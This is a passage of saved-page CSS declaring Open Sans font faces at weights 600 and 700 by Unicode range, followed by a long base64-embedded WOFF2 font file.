\/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUuhp.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAESgABEAAAAAkigAAERAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBKgmPYBEMCoHtQIHNGguDOgABNgIkA4ZsBCAFg0IHkEAMgXgbH3814s0OcTuYwNf\/TxdRQVsCo6KWKM3wgarqNYHKGLZFs4mg\/glVp04cWKXSJVTCJsY9w9Jaty7rqoAY2sKakYmt8Ii17SVPB0MYGBgGlSp\/6pErtRjZQlsc1MbQxq+wOQ+iGO30qWsUYhFWqW6Oen\/f8z\/3tPLnNF8qIfIRGvskl+v\/h1v+neTNJJu1sKZszaiYUk+NurJb6kZV8904qarCDz+16TcCTZh5L1RWXI+mpx2GNPlmSb7XQuYC7Z5Is0c1H6Cy0vq8ufUVghaZBimlUGoKgYTOTJHfYPbFmVW7n74fLqJ7uO1bnv67Z\/efZt7+KEyz9cAiDMwzTet\/c1qSHcCJUyAX5KdNBpIMpQOsF0fe9DnFxO9J7YJdeukyeoE0eLr1ezEzp7ku34luA6fda4dtA+3perqeyx1J9s\/bXj\/PnXORhx5JT2z\/1V95ySE79ORoRyEq2jRN2gJLhDpdF02XAvRSEcyNBTPsQiBylksh7x2WgfALA9DO8idfnu8boTCLokeplLc8TaT8eb7K94yxydjDtpt3m+dNe35sbPZw7PuZ79nzGxS1bfZj48CjiA+hV0oCcWPwh2Jogq1LHwFxrVnSq\/Zr8RaPd\/sIuEo1+w4IUAtJDpscs3wp\/LWXQ\/3vd48nphvDIQaARIDSmWGVqLVMyVGU1idRDgBI74lcPXQh5fWlyOAgy3Ldis5aZ13M8eu6Z35\/4+t+9zse\/n+t5Tn7LzPlL366aKTHXX+oNPFMJi0hEZN4I1IypRWW5aqNAKWKBUjTOfH3+TWm\/Q8GzTXTiSIsRSS4lqQTfb\/[base64]\/uDeUFtwTigruBsPGJJGAZIAHKpJ3P\/hxrmbqdmrjIfwMIKqdgMLVEkPLw0\/tReFb9jZ80sfZBjZaVVS+jw8MrLiz+JtJEqzfm\/AcN\/E3wMB\/SDff3JyfPnr44P69u3dun46H\/W67Wa+Wi\/mMxremk\/Eour66DAd91OsGDtO9Zd7omipPNcXgndFK\/sr31poegH0OeokUnYByGrRqVcLHes14\/Zw6PpCAwJGxMm21jsVo4IhvlNEO1rqAxG7StsJWsBxskPPovKosJfB9sxju49VlIZGre0gCd+X5eKycSnnHsoxoHVgdJe64zks9xf3mORFH2YxN7a0MDKAok20ZWZ4KB+gzET5wEdN+7QA\/WyRRKv\/uweEsDzZhaa\/Pm6ZlyVp1DvbRZpk4smUfAAkbki7ZqcOi0WUSVW+rK30DrfuV3CbdDCIE6MErlqZ0rtRHUKzAQdqEg6\/9M1ar8i2o0iaHCvhh7oq+aa7qLwqGeMmgRP2HAPv07p2CcEAS2gKH8kCzAa8Ia+O4pkMdX6kqQRwVskF\/L1ynszaoinI59Qz3CaAlAXh8Drcum+BckWD4PXxWNkEFZ8WFweU1ARomSS8Y0Hjvl6h1umUVeWe0VC4HQdKGhKddy2qO4ct9htabGyBcFp+E1DA\/RexIRYLmczTdbhn2mkIuJ+FTK05wO0JBrDQXavMdYJcDCNeBBI+doBg1qnr\/mxZVA0Vy5ogUWUVAj+5smXgZEsK+iimIlZeuMg7Shp4l75pqIlscIGdoKo7AHc4p90ndl3pjEK6TWhValcaIoa53WLPRzYLADfDo6BGjE\/hrfKd5Uk8CR+gzMEQbQUbzBvlOR1Rl1TeGIRuQv0E1NHn\/ShGuELdJTqkUkndivbPUkEuXxU1U3\/sjmiXmZ3U0i2RTwfKM2AL0MldicxtmfHMTiL9NhGkBk4ADScWWhINeVQ\/+ARumxNfpdIXboe7yqjhtPC5R7sOKlbg8jS2TVId4CVKlFBGaqcsbhtFxiNPI0sZ5iGlI0oHkUEnQH3Z6aaadsYlOCAf\/gIOEbzX5ke2XLuJtsNtugQKn0OG0Qdq0pBswNhjanE0MoEaROhEdrTJE1zwdrdZKtu5\/MebdCUTQLSppT0qyJfE5YjNhYFijYJhYeEu6TN5oSEYAWW6X8kZNglNB71J+kNNyrXJNc7lEpajbUUpsmuYi0EpzgNp9hp2G5jGBkbOSOoFhBCQZFTGGGmglWaLo3GauGcV5IRiDkm+ar\/kJMIBc7HYbfCVEGmpEFH+8HDH8cWdV3DQQIh93xaca1my\/IaMHNNqQEJmFNKBwMEQA0FiBUKpfmjfZHTk0Y0eQDm70MVo3pVSMFM0yFIbKVCFpSqyDCUkxJSWHuOFGqOnmY5k4S7E0y2l5zYzwMeNTrngLI5TG6LMczuM+CeWV8X0cRmlmckphF5OWT\/NMSHir4r6EcC8qk1Ajt1blYz3qnotSnGy2mJw3ZE\/[base64]\/DHJE+spxqtVvyfazJlWMUXfJjORcj6eI\/NbPK8qwWmeWVV7bggickoc3bWyH8vn0crW3Y99L7C5+fGvlTee+nXlPP2Xmy2nmZL4SqnuRAZFeIdkreHw+dbFK4\/lraGIgjUfL5V\/JT4UPe2nBkKSTGiYxkWWq+FkdxK66yp8NEOpnGcqc5jTPZkyZEW1bj3pG1zlmrnbkqPrqns6Ysy2Hp\/dHUutwGgeiYgag\/9L3KUK1SBYNpfC4\/yVZNOkMmsRsyK6bXeDK\/[base64]\/RPIKQwNnBAMegCRHdmRkCfuqV+RooqKgSQ1n2bSxhaNLvNJFZ1RgJprYaG19C\/eMQdMBdw+Y2CqSZSRegGnNvSt7NrqCAjJjo8vuYi4abJSSBhO4SV1EMOCBmpmxOr2d\/mgZO\/9\/fcC0rZdaeBbtwDh5ecuA6zwYgsXn4KKJFwAMNrK3eFCdI6IO\/X5B0yR7q+wbEpE3rkL9PJ+wXW4ggqyWOArqJ0B3JmGtcBJl8FlqWFyN8wzAk7AN3hCUYGbGWN16yi6L1QleVrd4kLdk74RmwMMG1ACT3Ugytt5G01JAEYdogej52jQSujSiC+vT+XeKp1\/vCm43QzC2zujsMRByZDc3mqdJjp2WFqvXGpQv0zzHyX8U1KqGyN4imayABxQpEiRtB6EMyXaGSsneaLRt2rnJDEjXhNPo9nwHAt\/V9KN0SQsGHjJ5msE+KO5BAu3RGdp0P+WKDZ1+TAfn9BOm1eEgcBJoos61NWXjm0GTi5ur9On8pDReB1Uu1kUNyXPLelGEu6ghO7IsGIZaPhJOS0moqrGwUu2G9ruKAf9m11YIvnW3uhn5MEZba5+veSY1eflt072WPCdShRneAVKp\/aTnnUYYdi8k9+VCqd6qHcFdYmIR5prKX4MieTqmexN5D3AViTOnkI68ZKc9n7fLEonfe92ipfqHS0C\/mY1exC81g5M42A41jbRZQlrWakMHoywows1FhxgKyE8eptiR7Eci\/eWS+RmYsazEWyAm8aNJYGcx1WaWx82oEcWWCmJJqrv96c7pBotjvxu8zhq5cJlPbePLWTDxjHrCP8Zpr0gl86Gx2hVrT+rJ7\/FfL\/V+Ur\/yx2T8Mtunbobf29\/VU4QZPZsOEanOvxPpF6cImowRdCa646yj6Pd\/0+Sj9z6iI7bYJw\/OHq766ZKCwcM6GlPk3qoHZ1StcRkDXPp32r4o3ugiBoCNNhEltNi26XDQ8vDbsQffTEqOHRL8VUqiM68lLsdjitCBfbliIB2iVdZ1YGSr2lbV9W3h1m0nEHLaPPIHRh2JAYa9qDn1ZhshRDz1VVsVdhyFMTb6QZJD4uwmkmNamAYIvR\/+iGo\/kUA89ptIfzlBFNHBw4qRVDpl3cGZGh4\/WJnOV8JaVQ6EslN42qpyKMsCkmvazoFCzATdmD56KtbWMRscYTshV1Bn5ZF6K78+PNMSIRPQjhlwA9SDmh\/IrSh0mN2NevjQCy\/rQwAQvVJQ2Vne0qYgFIjBdI8nohV0YCJQ+sQtoOBRZ+sw+HqXTbXICK40MtCNEJ5JfNNJrTCa+IhUWIZggQdOUumKElnFgI\/[base64]\/cm1moReRhw9iaDHu7YkDhq\/7u8pNeZZ2b2D2IdDqSLxVu9BKK00SAfFSNOiXiBDg4aA83\/NEtBDwDs4nAWnYkAXxoHyxNt2g9aaw9fH1aowJJHbSJ\/[base64]\/[base64]\/yxR26G9BYAABNZ8Rizyldt+hjRPK01GEdIp180I5kdvYj14WJ3MVWi7JPBSibYIk7NBRZZBT9WxrT0\/tBSkhjQuIdFXZGPBbRrmjZtNNn74WR9I6jxpo1PRhoJUVOPSRwDEz65p2IGPAFCsvSwKIz0YUcJVMuxERh0gRoqOW2RVsUl+YcBRgqml1KGDTTPzXUT4YHvtYqnWfBspc5f+fUUs+w6UvHWZWdygiTXMhvZSL90eaO5QfurH\/3\/YiqeVRfhAFJ5BTab+4lr4Bofrs7\/qyYZoa\/yjWKviu2vf2bGzzAqbP7h4xR0t\/+G9Ooyp+kFQXIY\/8aLUpIw3xECE808fsKK+U2x6HCHiOMBUiL8rhpyc3eTq4amp79OZJeTyezy5OS4IgqFWeo9mPT10vdLGesbaZeu\/LAKjgJEB1oFWhHmt2+PhexVcFFw35tDWX6OcKSRDALz3V0cDAIryTDW3mNAQlQrvrTl4oWuoR\/nfgFvSUG6+iqEZOaDm8zV95tjk8t7eJZEmURxaFhxQ0IBNxYfqwqC6+vayY6e8KOtYvX4Zp4bAb4b1MY9eIgUbs9KUxsx1dvvIEqq8053Z1PaQBp50SwngLTayt46BXZ7\/E5WUqVkq7EwpTmfldrT0ZHWjrD43MRI5smk9oilpvEkYvoUHayVtbWcfqzLKGw0zEgWHxaUxA5bM+zX\/C1HLDD1jp1J5\/m8hHNnOxM7+LzEdkfyWWVDZ7GWrzWlMgMq+g4SLV8PlkpZle1lm4Q9i3kRE5Zokrc3fKVgtSCMQCf9n6lDkR0uDWIZhj3MxOo3rCP6tnpb\/P3AO0lISm60cYwGQTkrvw4ejfDG4+D7\/HyRCDy63hNDRuxDErBe8BMWsY+MMEonA+IjVhvDPay+io7uOiMVdxW5ziRIFI9UyAkEq1W9Y2LjGJnj1NMto1c7hrbPbQGvSwWhqUhiTTsh+u5V5vLH9BKkVw8i9\/U\/leWG2cb+f+X4hdA1ksUFy+vaqRJ8CX5IeHFNbA431mTzOXi1T4wTzy9XHunpnO1UlR1\/rgsPSunztVf\/8nECB13Trb7hmmSvXj0pSiRbxcc81baWtXcWagidIWZAjY8mb081HhwyBGoADftO1DV8NEV4SasApNz7wTXtw+\/8PXSJWtIqdvZW4Be6L4yBpkaqzqYevYX1rXIAKQ+kzPeVa17PxsaNx5+NIVavyXwnLM0vGC8szROC8O1RtRMXurSkJ1WfjNTfwywbe4+SJCPt\/jilpD1lrLGXqnb4S7OhLL8yavnDG9kVD\/[base64]\/U8DDOKbtb0CBjp761zhcPioTziqLm\/EW0u2+6tRfXM7\/+qrr1xA80xzsyLZZWe+hl8XqsR9SfY8r59VOMRb09UM6I1e5agl0m\/jNFQMrLBHLrl9RzVZ0ZUMYVuVwXhahtmh6ceb89L8DH8IgFxJ7TtK1AnkaA64\/QT9ZXUo5YEw48QOuRqvOuIffCFicu9Z+yne48AvrZ1Dn4d+vqIDgn9i2S7s6uAtVOOiFkIHeLTovp\/OWqj1\/9ESk6hbGHnVKcML4HPzKnxDJ7Gm1y1o0v\/09UzU7Tx8oF5qVz+3PVp\/UObwi1laRY1ICM2OgzUzWD\/\/KwlzcjHLvHJVr+Hn7xVVmAO9qRN5iCWgCfge7GZ1o2bcwOssuXxfe5Ip8QnPnZhRhZFtTsffl8CDgQGoWpgNVhU0sAF4O\/3hz5HC7SEdMStIqMNuSKgUoCHIEmtIJF6IRH+Echqiqg3cUmdMH40pdKW150XbBrEfMs3cF2cuxvRxQR8AtyD3uN+0jzCij8lYLJij1CFZH9TZ+7UU\/[base64]\/loh7l+Jp2j30A338xUyOePbdYL0Y4gJE8DuKwC57B7NrOhOvYee+HNr7LTgfD1o22ZIdtT3lPAfL6Oe2a37js\/ANKBfQJRb4rYj9BXJ1b2P9fwUfPNtV417j509lKpafbcQQoZcLBgrsLs7HW3nmPjbrwiK35gjLdSmnMaRimYacnjFeln8P+6\/SpTy6RZ5uUdDjM0eiLBJcEshWqYe9ial0ETj7TQJrgiV24Bx2gePhrESAt27\/A7Vhn56LhtgQm1xo8aH9qgzKypUHjeNA7qBf21b8iRj\/75JDgr3p972IqXeQ8aWA\/s8tUp4Tu23tjhc\/tgW\/itY82ekfQTZ40vXCiqEV08rSV9QfWeSHCXvGIVwQBXWFMFNLbkCcmaZwv\/aFowocSGxND97iO9q8270qMS3cwUD\/bu\/uhaduXDAKjILxu8P7ukRHcmtKmJGBNCZNrXu44wfR2O68GCcCn5OeU1jP1xPLYuqMg4JS\/2nOmgUlKUhYsL3poWTJIkSjoeeLYACNZ0QQ3J5A0OHG\/qX2hfLyv1Qk76cqn+4lsDoVlg9DwiMYSuO37g2AlKbLBftF0X+v+I2ZbS2q7eULm6pDosmgSNvTx9qVen953WOdGQF64EEhz\/lKT3j8HJUPCOKmYkZ8Q0R3NSFTmjCpykVK8gs1t7vDDWWRplkgGGUiJ3FdVam\/\/UqsGF0K7zMrCu8OYcfEgm2mLHAkn3up8GaZUhScqn2PJ5oU61fvEJjsEErO5aq6WRLUbVR9EVAQJFSWLurZAIbyXzuQxcPgaF5+Xm+mWhffC5nixHrG21p7d1Hih1Zqm3v3U9ETdOJ\/6fqY0HjZaWZ+mHPcz0FagSSdvVIB55QoB1fPCfIzGm\/jXSLl\/f0iQ9LVsv3cDUsQDjY88zNf\/tA4FDsbbKSANzR74vBHWndrvajIbSd7RH6cdr4I4cUiFY4FksK7wagUwxgaxuGC6Yl2HdYe6YveVvLLbNPq7vmCwYqVBSEtQob43\/mLlurSiegltUu9tO1wcYkAYKSvzbffUUn8JhPo7mjYggz3kdoU+uN8HJ+yYOYgIpO\/YTn4JyAn49tFrEj16lM1GXOLhoPPNS8v7WbuVv8PYoo4ocBQsroSwrPe09rV0iSLSnNxkav5dj\/pJdmTlJjBA5dLBYOgT+00AVeQOnByW6Y0mBtDOxquIyVhY6q\/pfG\/kewdPrSHnzyyFD2ZeS6osrsu\/bkeSsy4Mhly0RCq+Cp\/keDd9W9XVMpWylevkcLseEta6YtJ3MCW3MPBVrGsTqEekj1QVSIbrIvYZMdnkwUNubj+HixsmhuEpYPjUwvHJZCo3S7QphnXBkuTlWWnw9uvp30w6f0W6nI27lmaXIZUmHqbc3V2d6TSay4HsWlOzAo\/urHFwy7wDeLOmXFR0rMslqp1K6XR1jm05W\/tfg302thJ5RY\/NLEj4OhhAufHi\/zGL+DrO46B429kRqbfn03iEVIngX6kxT+q0iZiBjo2BofLHHP3SxBxlXkHbu\/Mmi7pz8aWZfIM5+\/bodGJ5e27BbEW54r04bmmfQdpum24bJ02sbcSvwHfEwaMPxdNpUtITPwwIc3ZwwblnJU7KR0ckZ7lCsuxHY\/CSpzCzbjmN+Nj4Z6pnJgIi62vYY+Gri9MthF8BjBhbfqFiiO1QXdxOhamS7y4XkS4kORBGDqGaO5kOjcBq\/UHuNVBE3cbrQj8ti5tkoiExlSkf4+11Bk7RIfqDd8iGKEemxUuFXciSpMXFdGuyLHEEmXEaRNBAESRozTqd4ZEmlL+9eGZa21IYtRSP7XbkBS38\/0O6Am4D24W8udhPKCAJGoq+bkhgur8BFBxXUOlUwvhMGCIbzS+Xig1feYFQmfBEGjFcuReCD+KgZJPg6mmT6eWFIo69RPgPJOaEMhqG3xbVQ\/8eSrFITVXbGhjead9sv2rcRoxwkZh7Y7X3xaODTsEDRbkXT0S31kAaHqVfOU9KHic0RxD3NMczHtLwgCCdpWyq0FXBMDtRRtdeQt+C92tWdc59a7uFYjbLlYGAilZjGjqHLhBl989pvsGBou2t7khe\/nMS4arfqGOxiHHE5bX8SAA09+RbylnuHe+t0\/A01zknYrNKhITK+baOYPhkBf5J3jJPeFqyWXg4Mth\/0syC1+Sv3BAx3yokUSmZZWHI2u7A2yzFK7TbnEFjpoMZtCEAa\/8OmDgwNaAmIufMWAnao+y+SdyorsdpLNuNIGrta7D9jYUJzprJybEEnjxKjQUzqYLYXo6VEu9Eswa4gCBZUtVvFRHrM038AnhNWCa2Q1qrVqhlkkhYUJy9fl+hxw9UoQYJc4y3H88f3PBirtvp15kRKtTpOC1y0p\/xgy\/2B8YWJYN861DBX7G3ZkUNpTjITufqQzLzWYxAPm8cZEDrkB2AbJ+d3+tfBKglaDnJ8yjpcaNt1Lg95jNwBQAoFP3U1FmiEiqCOhk+itdPjcbdAWLN6URkJySLG5cbwatccv+Nd5+jky5pWrF+bWjVZH0KHGDo5eRHjY\/g00COv11PcbuXoissSGOrfCiPqEPWv+U0FA0R0PcNo3j5B8YWlfZc136MxT2QHBMyoXFe9YADaoaoSVlm1W6X1RPfBrfIPsIBdEgmCQaqiAOiMky2QFo8JD5LSX8my826B1CvzT3KjkOMlcRGQnpNxACkR\/xSvu3r3WoIKMcA5IYVebNht4HFJ8x0aPQlz1ecy5X24mBAGqLjQtgua4xNv\/eDgULlGEUZfjd7X1QcpVE9VFTg\/6HoAoePH6diEcSFG+MyBfOBjkfcxjQtMLmR92kiKj2m6Uucl4y6B3cPB3D+5QtVfZ97S83PnxucmFvYy1CShwm2hyDOKiEwmo4Zz\/72taBxaNaPgH2xjU\/NRaS6Em8OF0J+\/95c4tlVTKh4Z8X\/nYca3VM5bb4KP+vazzN46Btu4HhZdHpqPqvB0E2jNEDfD9Uj4P58mfg1qB3r6EXbyX9z5cOPKo221N8uprnBeAs+1jzyBu8gjzvzJDr5EdBbZeGzNYjWCjhQEM4wr1nVgQDWw80+bXPUd74+hWm4cdsfF4ylnk7SHrUl6RcSzHQMdxwcvbrW722Ltw0oL\/EJYXodWZTv0DQQT1oqTxWthPnP0hZQmlVQVAYTLWdg7v+q8pmtGJ\/d\/1\/Y1ODQlbzpsvH\/wO0nXhQ7FI0EFHyjfteTyUOvv6AsRYz+Fi6eqCEYWI+arAbGPCzniHuLHhnSEsB4Navm5BdEXLBuOciGF27E\/uLsLKMrgIBeXzz62XLkIkfohD1\/6dyICio5IfZVmdaifwmAmifmWe1LlG50O20JdaJFdsiaqHI+mlTo\/WRdyor5SFZC\/TVSKtMolR8VBvVV28n9yp7dOXO\/02CL84cKdi\/XZ17\/TMMv6RLZH2isr67qwuefaYfvQP\/9gjDaq\/SKSfTTy8HrIHs\/8ID2oV1t7FS\/ThbqSqoI1oEZZm+nGuJpHhFWXYW3lb85MyAa+\/m98SO70wsBISwyx1+gn9eWXOwpRmw2LksUNgsqEyzYMuzWixTXLCglHSZVt33dRVqgHFVBSlNkqnZ8OzB0T42Tz2R43gV8tzXy1FZRaV2t5Zklej+H5wJPWMt+ytHhR+a\/EhJbT3xXHZc1AuVYvqsBzUK5YFRhsq8nUEiDwrJZfihagq79YN+seHtiiIvolJ\/c0H9G9BY3qodMbjb2fpPoXuREvvvPkf9vYcOrkCSeu2ioVQoesD65Rn31eAJtRl0kQzT6tMs\/jfOve2tZxTA\/UzRt8P0FEJ4VEhQ2Wq35raLlRtgeM1y5VCyiovdnzy6ukfKbv57lQnFfsdxn1JUKW5j9pjnt6UsoRiZrT6BAGCD0DoaiJwLSJnD5NiJQBgHiXrfC7rXWXwrf3jC4pUE399Pr8wk01JPmyKpFZ59QBUqJO9Xa6tMYXeieGL2gshIgXyqnKajZwCUHR4LcI\/U9FP+0v9H+bxNufn09+t0l2vKPik6ZHb7\/xSp\/gNAHEGDWaldgmDwyeAUnSg4FAEAgIdHaZavAM42DkqwM0UG1hJYLo6MRqAjWyotLXVv7G\/5Oyga\/bRkdATZ\/6h1vgtPGYrCzZ3FGx5Iw8ibE+NaiNsqaOM2BbEbTVsCRZ3CioiLlongBZC7W9Zgpnv73zKQ+HscO1ATfu9DdvyYZfjk+j1q0lbpBkImxXXOLOtselsx7RH\/HJOl8bCkjLE3cunVrT\/vn33bFDb5Rzbv2+4S8dbvfBKfZ0R0Vh9d2SO9kBQCD3v9ksEdSAMtgciUaLACzwgnEf57AXRV+YhcwF6A4gkLy8kpKMapz1OCIgjs8kWu7an4pfkj5hTbweI\/bsU8MR7zjFbOT5woz9aHhV02b0UXz45JzrogEfMhP3T6orYrqCLKynxrIEzFNxLuEjz6y\/yWVAoFhxJAkREkaMTauFzI5tPlhPuklM6uvF5S9trJzt9T11IC4pKiI2PIiB8AiMVP0OKqwNfgYdm4pvA8UqHrJhQY75+aOpofjYtJ\/2XuMr95dyj+2DH56MUWg7nNgDEi3GovgTaXcDOhjtoV4oTlXHjUZT6QH1kS5BbAA1mEZS\/h5xe3NqeeXzxxcJo0mXup53UWdICaFpJ4\/HND2YOGz4SWFLQH3\/6QpXOIwJTScOmpGMaXM59k\/My6a2\/6u6Nu0GemZxjXeuJl\/Y7ZWp+de\/j9fGCmIPNM2GIOc+zTOd\/WOlK2E6aVL0XJQ107lxtj2m6cH0YZttzcvhg\/1dh5cYyTTORgj28Jy9NYZ03LelfTaSgswRw5K8Q\/tQOLXmebWyuj0xBof7lBedjsK0cPH+3lStn8vV9YnbgF\/AUs8BFTiT7+eLDg727a3TG1+5P\/9pZULsprjOkeiIMHiY2NjntCiGJXpTDCj+w+XO0r0Pi8uTYrdCGh9A6GHOgdArfBaZjWYWVLEX+gIJwo9qHxMSfqa5XbeOu\/ZEZmX12d\/Zpt7OYzJZiMZjEZH+KB1Xa2U9lIPdh7Hg8GW8idDCt62pcxijXlyfEWOGWM3zw6NDqH5jOGVt6tPq+r3rXogve4k\/pnFYiF9b\/yMtr98RGxPnLHgBg6Liqzp\/hv03IO6dRaqYv5H9sLyM7MeaC13i7VStrLAZ7I6oriKgY9SecpOENMYt36ufEolUpE9riS4GuJQMzJ6rr\/fBcQGcd\/ahll+6CdIgrfb2xMLyw7qgOceZWsCxVc6CbZglZe4cpvdjnHcZ7DBJXl63\/fn083sa6vZG2JieSl0HX7fpifdnf87A9z+4EJPQyGGSBxJv4u\/AripIxVM0hgZdTSdsJzeZQVpbrfv4XYWWPYOiW8ksdbfa2NOFNSDUMB\/[base64]\/i3gGyB1XXsI2AkWNy3OZViyJS3eDZkYVWemcrVRFyd8qz7Qv70U21L24XgG2GCmYvGmJ9iSnlNKGgljJA1hkJ4iGEwcA\/HvFmx+HTosc3caj6CI\/Cjfslz9ePuO0TDyqfB35UzYPJLsr85Ulu4uQqOXwmXiI8X9GHtlYXW1od6VgA22ETXlGO1THJnmkXsa3YyMOYCF8BPWEjSSh29i4SIYb98s\/BGv4urBh1uvz99ekVTGAL+rTd\/OHsJtbvbAbE9K0Wd5mQGdUgf1gJ5AfFxSQbC8o7BU5\/nR4Oh41Hsi0q0vMtqNZlJzo+unUqgFQ3UbeQd3A4X\/[base64]\/PPWctqDRc1Dkd2vGAdGnxpKO4y\/0CpInt6K+rFCTG6YejMvGIRQnW\/oNcaBS6Kmu8RjfH+SkI8hWYhKeB8ecXN4RLxr+ZmfYmVivHjF1IHmdI5pX3Weje1jPkNonAO3rgo2oXoAcJd\/s2s+daqcWtXKGXp6lWPAV+F\/r14I8OAKMSBDoQywowUwmljrH9xAESaRkkIEzea58BC3YsyTa2xd0qJlEpNkQCMvfORaW8xu\/zKrRICfMFeR9mYcWzrX3R\/1aVsgQNMc0BsCp5JmJPcf7\/oruoJLxgLJpqI9p4QZiVAo4zViBvtNlYTh1FHTXhRWN8CR5qJb+HUQZwAtfRC5mHMrmBjjXq9XlfhJZhOp5eacy84\/5NLSz7+QjevPpvKOVTe\/DjM4ATr+mn\/Z2t0jwfOdd7TRY9wrnYFzp+7eHdK3xBye9h8ZUBpjd3sRNCd8DUBoAwQYMTh\/mOZH7qQNeVf8wClOvaXGmbWi\/+jLsuK\/6H\/XnKq31a5MZY5NzPA3huzozLJdy0lvhSLfDKBpyklgIFf+lReMnFu8j5TqtTacl5m4CWQKUwXNnS\/cmKj6zHsabBMOIq7GIJrKGkhpdG6DCSmlC1XKljc9XqTsqAEgcYIYzvdN3i2JiyWw+x0XcHBVUWIB9UGYx\/7u3HUN0bn3U1Kx3coLOwy3JLx1JDng1JSpiGESJ0KmQMaLPgjb6tEdNoazFkTAtB0zbjJKF2VlIVAICwwP7+t1grnYgylCA\/QgvfVpcSKR6Y3TFc+LSJlwCHOJ9mjjJSVeesII1lhEYQQuL9oSgAwrdZZGEPp1LIoGyFoZ0gN70gzWqKXC1OatepUjdeuSq0+sfTmq9lOHPZuuU3N53XhsOEUKXQ4+pVlZ1DrAMYIypgUoqQYnc8KObcQgqckBiN9G30Tr\/XCW41YNlvQvX9C7c58f2o\/Vh5s537vwVnccrpYuuMXLpZmhQkDWRM5D8R61PY4PAjbQA\/203G1RwtjvABF54gXMWgr7DeikzBSwASq8lxrpSpJqXjry8B7LXLQbfSyaoFSyT+OSpkgRinH2iC8AZBNBRnfyLbhagcUNZgXzDuuaRgWrd5oDbX6oNcD7IJBwXjH+yVbBCc4jPggQMMN+BOE3tB\/vjkG0g4pjTv84DsP\/fs+q3+k8\/2T65YZ93s4zad3YqaxfGdV745cKeAb1lc+C\/\/o+\/shPAMF+lrcXBnuBIypQY269+acMVonknJeBkLmUWnXW2cwMGguyscLK4\/[base64]\/O4+\/1yvDYGluWUep\/rVdmXeQ76dDrWWo4A5db0J9zopjfGXmfDm2G\/t1yCuk5heqfoRilxCoFbFFgX4IYRinGQCtRyQ2KK\/8xsiA1cXzwXHMVmHoH9vr6tC8Dqdp9L+C209L85qRC6QLlvEGGp7RqzpU16Cu7Yd6tje8BO6eqKffM5pWuQFZfcOgZTIWunB+HPp4Lj7EuGCT6dCaG15TJ9AUQB+LqmdHQ6ZykwxdPZ3DX\/dK55KvypF8fh\/vmH77\/DRE8vEvMd8\/5lYCC6ys9DrxRF7H+1Wix2ICt+K7ebA8oqwutD+NsxpQ3PO8WTxWR\/LsUwHMbgW1PdbBYMYMB+fmboLrsgZw43PntYyv3i8q9U267+YK1sQEddJ\/wvScT\/\/oBZYGJ1xQt6fU\/J5vwpfYwhAKyR86XHTe+oEuKwLYy5uk\/5sanMKQHsp5yF2E35zTSh1u2VjuhfYcDWEb+fUa3XKn4YShkF512w2RKAyhFT67Kxk+lHrGrLvVGqiCrF+ylh202VkmI2edeGilPTgmKqvBzIY\/qO+RCGQusTvG96lQcOfO82xvj5f69L+2fl49GJLndHS8kMb\/q7J5oGY7Jf6KDf0YJk7vYinfXKL40nb9BVXn3H3YnV7Du+uOW8XoVe9SzP944jCqGvVAaeeK0fdbt0vynxa4keZzFvGAraY31SEhf\/4xAY8SD+18RDCZPiN4bnFcVepu94az\/ahnfxtFbS14twWCc1XXBUbeNhhdmVUV1w93hnOnl4h5Lt9s4dnpV28RGk6GMbnBFi2W90nv\/ziW+C45Pj4dB88mS6GQ6j6TSK5vTtMT+6Ft08NiPG\/9wgVhHEf2NN\/KgfOYPVkSL3f5\/xpLlS7i+34fC09Wez7Rbo+dxDVTocikQ\/TWf9YRngH9BgZtLq7mq5zNwNsqUOwnAwGGeolM+LltvLWZn4wNRL+srAy9mKYTaDa3qkKMT\/xhvNzUJwXWzBV7W2UvvLZDy8ur4ex7t9v9hOMWn+1fpXh3FMo3A6uZ5MaJOS336R+1+MGe4TxkUhKowRN41ofm\/uWSsvatcyO6qmmWY9uQPOVVK1tLjMKRmj2TppvX9MJsiHjutaumxvzbK8OpsIaVmocjOGgshHaONFYdKMZ3hduiqQ9c7V6D2qfDMiTuMqXNg1m4I8nfH7QQVEQ3Wll6NH7G3lZgYsnAo\/mvM6m2rz6amJZkhhGej85EsZ4DxlIyUCPH8i3MeP0KeFi2yh9rHV6j0z8PwVD3qcfE5ZJl8UUQYpcykGjAE7iW1mgtyP0b1tgBUgRFsQggaKt5F8fafb3x0G2yAQfkk867bmlvU94CYzTX9B1\/9sXNyPhH9\/nf3HP3B7fOdqtbp1PN5ku6ZMWq6r9fu1m5s\/viQcXY1qRsAz+Yx\/osZw0BwVtc